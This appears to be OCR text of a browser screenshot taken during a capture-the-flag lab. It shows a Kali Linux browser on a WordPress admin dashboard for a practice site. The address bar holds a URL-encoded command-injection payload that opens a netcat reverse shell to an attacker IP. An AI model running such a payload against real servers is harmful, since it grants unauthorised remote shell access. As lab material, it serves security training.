 File Edit View History Bookmarks Tools Help
Dashboard ‹ AnotherCTF
smol.thm/wp-content/plugin
www.smol.thm/wp-admin/index.php?cmd=rm %2Ftmp%2Ff%3Bmkfifo %2Ftmp%2Ff%3Bcat %2Ftmp%2Ff|sh -i 2>%261|nc 10.6.42.113 9001 >%2Ftmp%2Ff
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Gmail YouTube Maps Devlet Kuşu | Kemal S... Translate Netflix Türkiye - TV Pr... Haritalar Çevir Other Bookmarks
AnotherCTF 0 New Howdy, wordpress user
Dolly, never go away Screen Options Help
Dashboard
Posts
Media
Pages
Comments
Profile
Tools
Collapse menu
Dashboard
At a Glance
3 Posts 1 Page
WordPress 6.7.1 running Twenty Twenty-Three theme.
Activity
Recently Published
Aug 16th 2023, 3:06 pm RCE
Aug 16th 2023, 3:05 pm SSRF
Aug 16th 2023, 2:59 pm XSS
Quick Draft
Title
Content
What's on your mind?
Save Draft
WordPress Events and News
Enter your closest city to find nearby events. Select location
City: Cincinnati Submit Cancel
RSS Error: WP HTTP Error: cURL error 28: Connection timed out
after 10001 milliseconds
RSS Error: WP HTTP Error: cURL error 28: Connection timed out
after 10001 milliseconds
Meetups | WordCamps | News
Drag boxes here
Drag boxes here
https://www.exploit-db.com/google-hacking-database